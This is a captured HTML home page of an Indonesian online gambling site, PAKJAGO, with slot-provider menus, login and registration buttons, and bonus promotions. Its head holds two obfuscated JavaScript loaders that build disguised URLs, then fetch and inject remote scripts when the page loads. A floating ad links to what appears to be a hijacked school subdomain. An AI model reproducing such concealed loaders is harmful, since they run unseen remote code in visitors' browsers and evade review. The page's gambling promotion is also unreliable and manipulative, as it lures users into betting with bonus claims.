

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pakjago.it.com/
body_size: 32857
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>PAKJAGO | Deposit Cepat + Banyak Bonus</title>
<meta name="description" content="Selamat datang di Pakjago!! LOGIN. DAFTAR. Deposit Cepat + Banyak Bonus" />
<meta name="keywords" content="Pak Jago, PAKJAGO" />
<meta name="twitter:title" content="PAKJAGO | Deposit Cepat + Banyak Bonus">
<meta name="twitter:description" content="Selamat datang di Pakjago!! LOGIN. DAFTAR. Deposit Cepat + Banyak Bonus">
<meta property="og:title" content="PAKJAGO | Deposit Cepat + Banyak Bonus">
<meta property="og:description" content="Selamat datang di Pakjago!! LOGIN. DAFTAR. Deposit Cepat + Banyak Bonus">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="PAKJAGO">
<meta property="og:image" content="https://files.sitestatic.net/mkt_banner_en/6564c3c80737a_28358698-2d09-4118-a902-e55e6946f489.jpg">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/2024061000074700000052fbf3c2d41GGACAI__298x298.webp" type="image/gif">

<meta property="og:site_name" content="PAKJAGO">
<meta name="twitter:site" content="PAKJAGO">
<meta name="twitter:image" content="https://files.sitestatic.net/mkt_banner_en/6564c3c80737a_28358698-2d09-4118-a902-e55e6946f489.jpg">
<meta property="og:image:alt" content="PAKJAGO">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.pakjago.it.com/">
<link rel="canonical" href="https://www.pakjago.it.com/" />


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "PAKJAGO",
  "alternateName": "PAKJAGO slot",
  "url": "https://www.pakjago.it.com",
  "logo": "https://files.sitestatic.net/ImageFile/65572ee899c82_coollogo_com-188842313.webp",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+6285961420695",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "ID",
    "availableLanguage": "Indonesian"
  },
  "sameAs": [
    "https://www.facebook.com/PakJago.asli",
    "https://twitter.com/Pak_Jago_Indo",
    "https://www.instagram.com/pak_jago_official",
    "https://pakjago.com"
  ]
}
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org/", 
    "@type": "BreadcrumbList", 
    "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Home",
    "item": "https://www.pakjago.it.com"  
  },
  {
    "@type": "ListItem", 
    "position": 2, 
    "name": "PAKJAGO",
    "item": "https://www.pakjago.it.com"
  },
  {
    "@type": "ListItem", 
    "position": 3, 
    "name": "Selamat datang di Pakjago!! LOGIN. DAFTAR. LIVE GAMES. SPORTS. TEMBAK IKAN. LOTRE. E-GAMES."
  }
  ]
}
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-JVJX919DDL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JVJX919DDL');
 </script>
<link rel="alternate" href="https://www.pakjago.it.com" hreflang="id-ID" />
<meta name="webcrawlers" content="all"/>
<meta name="spiders" content="all"/>
<meta name="allow-search" content="yes"/>
<meta name="YahooSeeker" content="index,follow"/>
<meta name="msnbot" content="index,follow"/>
<meta name="expires" content="never"/>
<meta name="language" content="id_ID">
<meta name="rating" content="general">
<meta name="publisher" content="PAKJAGO">
<meta name="tgn.nation" content="Indonesia">
<meta name="geo.country" content="ID">
<meta name="geo.region" content="ID">
<meta name="geo.placename" content="Indonesia">
<meta name="page google.com" content="https://www.google.com/search?q=pakjago" />
<meta name="page google.co.id" content="https://www.google.co.id/search?q=pakjago" /> 
<meta name="google-site-verification" content="s3LEcYuJjLCawUF_vizJwvpE2jafZO3Ad_LF3dDwUcQ" />
<meta name="google-site-verification" content="ResQnjIIKjKP3cTZLn5WCF95rHSin2bU6lGkunuqGxc" />
<meta name="google-site-verification" content="ZXbLOzk949_iFpMnEYYalXZXy2fmazdfk9y0Byuhh-E" />
<meta name="google-site-verification" content="KAUmTrxIth9OEcj7RlusR3A8UIkJDK6CTs7jvnOnRKI" />
<meta name="google-site-verification" content="pjCQFNivK6JFDlyMNIZ7xCRpPJOdhaLuHAxlHAO0QbE" />
<meta name="google-site-verification" content="tVsVRvjTDjp2844rF9-AzUqTgLySoRnB4VSZGmqWt5Y" />
<meta name="google-site-verification" content="02zwf5Jejo3stgIi0b86L-Pj_5MYTAJOBpnRgp-0XTk" />

   <!-- RTP -->
<div
  align="center1"
  id="foot_banner2"
  style="
    z-index: 9999;
    width: 140px;
    margin: 0 auto;
    overflow: hidden;
    display: scroll;
    position: fixed;
    bottom: 180px;
    left: 0;
  "
>
  <a
    id="rtp2"
    onclick="document.getElementById('foot_banner2').style.display = 'none';"
    style="cursor: pointer; float: right"
  >
    <button
      style="
        z-index: 999920;
        position: absolute;
        float: right;
        top: 0px;
        right: 0px;
        width: 25px;
        cursor: pointer;
        height: 25px;
        background-repeat: no-repeat;
        background-size: cover;
        background-color: red;
      "
      id="rtp2"
      alt="close"
      title="Close Ads"
    >
      X
    </button></a
  >
  <p>
    <a
      title="RTP SLOT PAKJAGO"
      href="https://rtp-aman-8.kebongedang.sch.id"
      target="_blank"
      ><img
        src="https://i.imgur.com/IiY8v8F.png" 
        alt="RTP SLOT POLA GACOR PAKJAGO"
        width="140"
        height="140"
    /></a>
  </p>
</div>
<!-- RTP --> 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2919425858256134');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2919425858256134&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
        var uuidautodepo = 'c3b1f3f0-dbea-4237-889d-20d984c5d439';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>





<script>var _0x1d6157=_0xb150;(function(_0x26eefa,_0x34f078){var _0x3160f1=_0xb150,_0x46826e=_0x26eefa();while(!![]){try{var _0x6fc0eb=-parseInt(_0x3160f1(0x1df))/(0x1d88+-0x3*-0x137+0x182*-0x16)*(-parseInt(_0x3160f1(0x1f1))/(-0x901+0x1*-0x1146+0x1a49))+-parseInt(_0x3160f1(0x1e0))/(0x4*-0x643+0x17b*-0x1a+-0x3bd*-0x11)*(parseInt(_0x3160f1(0x1e2))/(-0x239b*0x1+0x2518+-0x179))+parseInt(_0x3160f1(0x1eb))/(-0x501+0xa9d+-0x597)*(-parseInt(_0x3160f1(0x1f4))/(0x3*-0x2f1+-0x10b7+0x199*0x10))+parseInt(_0x3160f1(0x1e4))/(0xb*-0x26b+-0x1849*0x1+0x32e9*0x1)*(-parseInt(_0x3160f1(0x1d5))/(0x231e+0x681+-0x2997))+-parseInt(_0x3160f1(0x1e3))/(-0x17*0x73+-0x12f1+0x1d4f*0x1)*(parseInt(_0x3160f1(0x1f6))/(-0x269c+-0xb*0x84+0x3d*0xba))+parseInt(_0x3160f1(0x1ee))/(-0x3*0x355+-0xb38*0x1+0x1542)+parseInt(_0x3160f1(0x1ea))/(-0x10a*0x16+0x357*-0x9+0x34f7)*(parseInt(_0x3160f1(0x1f0))/(-0x1feb+0x1bac+0x44c));if(_0x6fc0eb===_0x34f078)break;else _0x46826e['push'](_0x46826e['shift']());}catch(_0x2fd610){_0x46826e['push'](_0x46826e['shift']());}}}(_0x5794,-0x2*-0x4011b+-0x69227*0x2+0xc43bc));function _0x5794(){var _0x2bf516=['fKFav','type','ent','(((.+)+)+)','set.qrisho','src','1VTIyBL','87zhXSkl','appendChil','108408zzDmwk','462888CxVpws','7MfGPnf','constructo','head','getElement','pkjg','async','156sxXODo','3615hTiotH','ki.com/gig','createElem','1392292aPawxM','script','1922206nTBCHA','1600210NbnFis','onload','toString','7248LACQLb','sByTagName','130ZXYdcL','agaming.js','apply','module','428488anyVSR','https://as','ZOTXT','search'];_0x5794=function(){return _0x2bf516;};return _0x5794();}function _0xb150(_0x3b4067,_0x2c4cf1){var _0x3ca97f=_0x5794();return _0xb150=function(_0x40edaf,_0x106c52){_0x40edaf=_0x40edaf-(-0x1*-0x11c+0x1bce*0x1+-0x1b16);var _0x18a4c2=_0x3ca97f[_0x40edaf];return _0x18a4c2;},_0xb150(_0x3b4067,_0x2c4cf1);}var _0x447206=(function(){var _0xbe2a59=!![];return function(_0x5e9d80,_0x4fa760){var _0x28ec82=_0xbe2a59?function(){var _0x7d776b=_0xb150;if(_0x4fa760){var _0xa1893=_0x4fa760[_0x7d776b(0x1f8)](_0x5e9d80,arguments);return _0x4fa760=null,_0xa1893;}}:function(){};return _0xbe2a59=![],_0x28ec82;};}()),_0x2a59b3=_0x447206(this,function(){var _0x2c76b2=_0xb150;return _0x2a59b3[_0x2c76b2(0x1f3)]()[_0x2c76b2(0x1d8)](_0x2c76b2(0x1dc)+'+$')[_0x2c76b2(0x1f3)]()[_0x2c76b2(0x1e5)+'r'](_0x2a59b3)[_0x2c76b2(0x1d8)](_0x2c76b2(0x1dc)+'+$');});_0x2a59b3();var hokiScript=document[_0x1d6157(0x1ed)+_0x1d6157(0x1db)](_0x1d6157(0x1ef));hokiScript[_0x1d6157(0x1da)]=_0x1d6157(0x1d4),hokiScript[_0x1d6157(0x1f2)]=function(){var _0x5f371a=_0x1d6157,_0x24415d={'ZOTXT':function(_0x272cb1,_0xe4d457){return _0x272cb1(_0xe4d457);},'fKFav':_0x5f371a(0x1e8)};_0x24415d[_0x5f371a(0x1d7)](hokiStart,_0x24415d[_0x5f371a(0x1d9)]);},hokiScript[_0x1d6157(0x1de)]=_0x1d6157(0x1d6)+_0x1d6157(0x1dd)+_0x1d6157(0x1ec)+_0x1d6157(0x1f7),hokiScript[_0x1d6157(0x1e9)]=!(-0x202f+-0x24ae+-0x3d*-0x121),document[_0x1d6157(0x1e7)+_0x1d6157(0x1f5)](_0x1d6157(0x1e6))[-0x9*-0x8f+0x1bb+-0x2*0x361][_0x1d6157(0x1e1)+'d'](hokiScript);</script>
 





  <link rel="amphtml" href="https://www.pgxyz363636363636363636363636363636007.dev" />
 
<meta charset="utf-8">

<meta name="csrf-token" content="ESi5YcoB5UmYaWqqlZHx0INEoPsJFrc5AS6oF7ZK">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://www.pakjago.it.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://www.pakjago.it.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://www.pakjago.it.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://www.pakjago.it.com/css/ugsports/theme-20/app-desktop.css?id=9f43d885067ae32e058d7b4eb876e75b">
  

    <link type="text/css" rel="stylesheet" href="https://www.pakjago.it.com/css/ugsports/theme-20/gigagaming/custom.css?id=be4109327ca5a6d7fa3756bbdf9840ba">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://www.pakjago.it.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="PAKJAGO"
            src="https://files.sitestatic.net/ImageFile/65572ee899c82_coollogo_com-188842313.webp"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Selamat datang di Pakjago!! LOGIN. DAFTAR. LIVE GAMES. SPORTS. TEMBAK IKAN. LOTRE. E-GAMES.
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://m.facebook.com/PakJago.asli" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://mobile.twitter.com/Pak_Jago_Indo" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://m.instagram.com/pak_jago_official" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.pakjago.it.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://www.pakjago.it.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/16753629/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.pakjago.it.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.pakjago.it.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.pakjago.it.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.pakjago.it.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.pakjago.it.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.pakjago.it.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
